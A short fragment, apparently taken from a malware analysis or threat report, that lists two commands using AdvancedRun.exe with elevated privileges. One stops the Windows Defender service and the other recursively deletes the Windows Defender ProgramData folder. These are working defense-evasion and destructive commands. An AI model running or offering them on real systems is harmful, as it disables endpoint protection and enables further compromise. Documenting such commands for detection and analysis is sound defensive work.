 Command:
“C:\Users\Administrator\AppData\Local\Temp\AdvancedRun.exe”
/EXEFilename “C:\Windows\System32\sc.exe” /WindowState 0
/CommandLine “stop WinDefend” /StartDirectory “” /RunAs 8 /Run
Command:
“C:\Users\Administrator\AppData\Local\Temp\AdvancedRun.exe”
/EXEFilename
“C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe”
/WindowState 0 /CommandLine “rmdir ‘C:\ProgramData\Microsoft\Windows
Defender’ -Recurse” /StartDirectory “” /RunAs 8 /Run